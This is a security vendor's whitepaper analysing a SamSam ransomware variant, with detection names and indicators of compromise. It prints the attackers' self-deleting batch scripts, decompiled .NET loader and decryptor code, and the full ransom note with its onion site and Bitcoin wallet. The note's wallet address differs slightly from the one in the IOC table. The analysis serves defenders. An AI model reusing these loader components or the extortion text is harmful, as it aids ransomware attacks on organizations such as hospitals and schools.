SOPHOS
Cybersecurity made simple.

# SamSam Ransomware Chooses Its Targets Carefully

## Unlike the spam-like approach of garden-variety ransomware, this family exploits vulnerabilities to attack specific organizations.

By Dorka Palotay and Peter Mackenzie, SophosLabs

A Sophos Whitepaper April 2018SamSam ransomware made a strong start in 2018, targeting carefully selected organizations and stirring up significant media attention.

Unlike most of the well-known ransomware families, which attack randomly, SamSam is used against specific organizations, those most likely to pay to get their data back, like hospitals or schools.

Instead of spam campaigns, the cybercriminals behind SamSam use vulnerabilities to gain access to the victims' network or use brute-force tactics against the weak passwords of the Remote Desktop Protocol (RDP).

After successfully infecting a host, SamSam seeks out additional victims by network mapping and stealing credentials. Once the potential targets are discovered, the attackers manually deploy SamSam on the selected systems using tools like PSEXEC and batch scripts.

SamSam is not new. It first appearing in early 2016, but frequently draws the security community's attention. Its developers make great efforts to cover their tracks. In many cases the initial infection vector of the attacks isn't clear or some steps of the attack chain are missing. The attackers try to make analysis harder by deleting files involved in an attack, including the payload itself, and by changing the deployment methodology.

In January 2018, Talos Intelligence published an article that described a new technique used by SamSam to execute the payload. At SophosLabs we have observed a slight change in the attack mechanism since the Talos report.

The following diagram introduces the different steps of the new SamSam variant. While in this case the initial infection vector is still unknown, numerous stages of the attacks have been discovered:

INFECTED HOST

Batch File → Run → Runner .Net Executable → Call decryption function → Decryptor .Net Dll

Decryption password → Parameter → Batch File

Runner .Net Executable → Decrypt and run → Encryptrd payload .stubbin → Read → RSA public key .keyxml

PSEXEC → NETWORKThe orange arrows indicate the steps performed by the malware automatically, while the grey arrows are manual steps executed by the attackers.

## Batch file

### Example 1

```
@cd /d "%~dp0"
@echo off
SET myrunner=mswinupdate.exe
SET password=%1
SET path=
SET totalprice=5
SET priceperhost=0.8

%myrunner% %password% %path% %totalprice% %priceperhost%

del /F /Q %~dp0%myrunner%
del /F /Q %~dp0%ClassLibrary1.dll
del /F /Q %0
```

### Example 2

```
@cd /d "%~dp0"
@echo off
SET myrunner=z2.exe
SET password=%1
SET path=
SET totalprice=4.5
SET priceperhost=0.8

%myrunner% %password% %path% %totalprice% %priceperhost%

del /F /Q %~dp0%myrunner%
del /F /Q %~dp0%sdgasfse.dll
del /F /Q %0
```

From its first appearance, SamSam used batch files for certain operations while spreading across the network and executing the ransomware. This hasn't changed. A batch file is responsible for executing the malware and deleting certain components.

This batch file is executed with one argument, which is the password used to decrypt the actual payload.

The attackers specify a total price and a price per host as well. They claim that for the total price all the encrypted machines will be restored; alternately, the victims can pay per host if they want to restore only a few machines by sending the specific host names to the attackers.#What happened to your files?

All your files encrypted with RSA-2048 encryption, For more information search in Google 'RSA Encryption'

#How to recover files?

RSA is a asymmetric cryptographic algorithm, You need one key for encryption and one key for decryption
So you need Private key to recover your files.
It's not possible to recover your files without private key

#How to get private key?

You can get your private key in 3 easy step:
Step1: You must send us 0.8 BitCoin for each affected PC OR 4.5 BitCoins to receive ALL Private Keys for ALL affected PC's.
Step2: After you send us 0.8 BitCoin, Leave a comment on our Site with this detail: Just write Your 'Host name' in your comment
*Your Host name is: ████

Step3: We will reply to your comment with a decryption software, You should run it on your affected PC and all encrypted files will be recovered
* Our Site Address: http://jcmi5n4c3mvgtyt5.onion/████
* Our BitCoin Address: 1HbJu2k14xDNK1L9YUDkJnqh3yiC119YM2

(If you send us 4.5 BitCoins For all PC's, Leave a comment on our site with this detail: Just write 'For All Affected PC's' in your comment)
(Also if you want pay for 'all affected PC's' You can pay 2.25 Bitcoins to receive half of keys(randomly) and after you verify it send 2nd half to receive all keys )

# Runner

The runner component is responsible for decrypting and executing the payload. It is executed by the batch file with four parameters. The first one is the decryption password, which is followed by a string that is part of the .onion site address. Then the total ransom amount and the price per host values are given to the runner. It looks for a file with .stubbin extension. If it was found, the runner reads the content of the file, then deletes it. The read data will be decrypted in memory.

```
using ClassLibrary1;
using System;
using System.IO;
using System.Reflection;

namespace sjgfqjwgfsdfkasjbjfsjokhmgnhtgrfd
{
    internal class Program
    {
        private static void Main(string[] args)
        {
            if (args.Length != 4)
            {
                return;
            }
            try
            {
                string[] files = Directory.GetFiles(Path.GetDirectoryName(Assembly.GetExecutingAssembly().Location).ToString() + "\\", "*.stubbin");
                byte[] arg_4E_0 = File.ReadAllBytes(files[0]);
                if (File.Exists(files[0]))
                {
                    File.Delete(files[0]);
                }
                Assembly assembly = Assembly.Load(Class1.osieyrgvbsgnhkflkstesadfakdhaksjfgyjqqwgjrwgehjgfdjgdffg(arg_4E_0, args[0]));
                MethodInfo entryPoint = assembly.EntryPoint;
                if (entryPoint != null)
                {
                    string[] array = new string[]
                    {
                        args[1],
                        args[2],
                        args[3]
                    };
                    object obj = assembly.CreateInstance(entryPoint.Name);
                    entryPoint.Invoke(obj, new object[]
                    {
                        array
                    });
                }
            }
            catch (Exception ex)
            {
                Console.WriteLine(ex.Message + "\r\n" + ex.StackTrace.ToString());
            }
        }
    }
}
```# Decryptor

The interesting change in the runner component is that the decryption function, used to decrypt the payload, is no longer located inside the executable but rather in a separate DLL file. The DLL is referenced in the .NET executable and the decryption function is called from that. The AES key and IV for decryption will be derived from the password provided by the attackers.

```
using ...

namespace sdgasfse
{
    public class Class1
    {
        public static byte[] ksdghksdghkddgdfgdfgfd(byte[] fgdfghhtrdsfghdghdfhdshshfhfdgh, byte[] hdfgkhioiugyfyghdseertdfygu, byte[] ghtrfdfdewsdfgtyhgjgghfdg)
        {
            MemoryStream arg_19_0 = new MemoryStream();
            Rijndael rijndael = Rijndael.Create();
            rijndael.Key = hdfgkhioiugyfyghdseertdfygu;
            rijndael.IV = ghtrfdfdewsdfgtyhgjgghfdg;
            CryptoStream expr_26 = new CryptoStream(arg_19_0, rijndael.CreateDecryptor(), CryptoStreamMode.Write);
            expr_26.Write(fgdfghhtrdsfghdghdfhdshshfhfdgh, 0, fgdfghhtrdsfghdghdfhdshshfhfdgh.Length);
            expr_26.Close();
            return arg_19_0.ToArray();
        }

        public static byte[] osleyrgvbsgnhkflkstesadfakdhaksjfgyjqqwgjrwgehjgfdjgdffg(byte[] qwertyhgfgfddfhgfdfdgfdgdgd, string qwertfdsdkkiuhgdgsdsfdsdf)
        {
            PasswordDeriveBytes passwordDeriveBytes = new PasswordDeriveBytes(qwertfdsdkkiuhgdgsdsfdsdf, new byte[]
            {
                73,
                118,
                97,
                110,
                32,
                77,
                101,
                100,
                118,
                101,
                100,
                101,
                118
            });
            return Class1.ksdghksdghkddgdfgdfgfd(qwertyhgfgfddfhgfdfdgfdgdgd, passwordDeriveBytes.GetBytes(32), passwordDeriveBytes.GetBytes(16));
        }
    }
}
```In some cases, the code of the runner component is stuffed with garbage code like the following:

```
string.Concat(new string[]
{
    "dd6e3c249fa997d0fdfae0aa671b1127",
    "33b544f8ca4e55aee54fb2a6fa887197",
    "e16fef6bf292f0c6772db3432a95d01f",
    "a16cc29525c3cc60f385bdad9c6c786d",
    "a16cc29525c3cc60f385bdad9c6c786d",
    "a16cc29525c3cc60f385bdad9c6c786d",
    "a16cc29525c3cc60f385bdad9c6c786d",
    "a16cc29525c3cc60f385bdad9c6c786d",
    "a16cc29525c3cc60f385bdad9c6c786d",
    "a16cc29525c3cc60f385bdad9c6c786d",
    "a16cc29525c3cc60f385bdad9c6c786d",
    "a16cc29525c3cc60f385bdad9c6c786d",
    "a16cc29525c3cc60f385bdad9c6c786d",
    "a16cc29525c3cc60f385bdad9c6c786d",
    "a16cc29525c3cc60f385bdad9c6c786d"
});
string.Concat(new string[]
{
    "3bf22c7c3d5e127a8348c1959a59bd90",
    "9ae9d5781a1bf0421ed9c0001fe36fcf",
    "50124648b8c0aef165a751f3364aa77d",
    "e2d03b213abd402451d986b09fbe0297",
    "e2d03b213abd402451d986b09fbe0297",
    "e2d03b213abd402451d986b09fbe0297",
    "e2d03b213abd402451d986b09fbe0297",
    "e2d03b213abd402451d986b09fbe0297",
    "e2d03b213abd402451d986b09fbe0297",
    "e2d03b213abd402451d986b09fbe0297",
    "e2d03b213abd402451d986b09fbe0297",
    "e2d03b213abd402451d986b09fbe0297",
    "e2d03b213abd402451d986b09fbe0297",
    "e2d03b213abd402451d986b09fbe0297",
    "e2d03b213abd402451d986b09fbe0297"
});
```

To increase the chances of a successful attack, the attacker deploys two versions of the runner and the corresponding DLLs. If the first attack was unsuccessful, then they start a new attack using a modified version of the .exe file, which contains garbage code.## Payments

Talos reported a Bitcoin wallet address in January which received 30.4 BTC. It seems that the attackers have switched to another address from mid-January. It received 23 payments with a total income of 68.1 BTC. Most of the victims have decided to pay the full price, but there are some who paid per host.

| Summary | |
|---|---|
| Address | 1HbJu2kL4xDNK1L9YUDkJnqh3yiC119YM2 |
| Hash 160 | b5ff184f8cd7d06aa79e2c96e8946aa564831583 |
| Tools | Related Tags - Unspent Outputs |

| Transactions | |
|---|---|
| No. Transactions | 38 |
| Total Received | 68.10114 BTC |
| Final Balance | 0.00114 BTC |

## Protection:

- Batch file: Troj/RansRun-A
- Runner: Mal/Kryptik-BV, Troj/Ransom-EVF, ML/PE-A
- Decryptor: Troj/Samas-F
- Payload: Mal/Samas-C
- The PsExec program is blocked as a potentially unwanted application (PUA): PsExec of type Hacktool.# IOC:

## Files:

Bat:

6b21aec23a844e6a5af1879c41b9632a0e705bb7
713973f14ae8ff88a63a1491e82e48f362e3aed7

Runner:

3cbddf5f027b19e55366ecc0fd287f31379175a0 – z2.exe
Contains garbage code. Calls the decryption function from sdgasfse.dll.
a1ab74d2f06a542e77ea2c6d641aae4ed163a2da – mswinupdate.exe
Contains no garbage. Calls the decryption function from ClassLibrary1.dll

Dll:

138c3aae51e67db0c4134affae428fe91c0d1686 - sdgasfse.dll
4d7a60bd1fb3677a553f26d95430c107c8485129- ClassLibrary1.dll

## Extension:

.weapologize

TOR site:

hxxp://jcmi5n4c3mvgtyt5[.]onion

BTC Wallet:

1HbJu2kL4xDNK1L9YUDkJnqh3yiC119YM2

United Kingdom and Worldwide Sales
Tel: +44 (0)8447 671131
Email: sales@sophos.com

North American Sales
Toll Free: 1-866-866-2802
Email: nasales@sophos.com

Australia and New Zealand Sales
Tel: +61 2 9409 9100
Email: sales@sophos.com.au

Asia Sales
Tel: +65 62244168
Email: salesasia@sophos.com

© Copyright 2018. Sophos Ltd. All rights reserved.
Registered in England and Wales No. 2096520, The Pentagon, Abingdon Science Park, Abingdon, OX14 3YP, UK
Sophos is the registered trademark of Sophos Ltd. All other product and company names mentioned are trademarks or registered trademarks of their respective owners.

2018-05-01 WP-NA (TN)